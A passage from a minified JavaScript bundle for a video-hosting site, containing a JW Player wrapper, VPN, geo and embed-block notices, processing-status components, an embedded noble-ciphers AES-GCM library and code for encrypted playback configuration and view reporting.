F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const 